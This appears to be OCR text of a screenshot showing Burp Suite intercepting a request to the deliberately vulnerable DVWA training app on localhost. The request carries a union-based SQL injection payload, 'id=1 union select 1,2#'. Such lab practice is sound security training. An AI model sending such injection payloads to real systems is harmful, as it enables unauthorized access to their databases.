 kali-linux-2025.1a-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2025.1a-vmware-...
1 2 3 4
11:24
Burp Suite Professional v1.7.34 - Temporary Project - fiction
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /DVWA/vulnerabilities/sqli/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 18
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/DVWA/vulnerabilities/sqli/
Cookie: security_level=0; PHPSESSID=6d3c4eaed157f16218889a8e4ddd30a7; security=medium
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
id=1 union select 1,2#&Submit=Submit
? < + > Type a search term 0 matches
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
3 Top Stories
All about 125-ye...
Search
ENG
IN
11:24
15-04-2025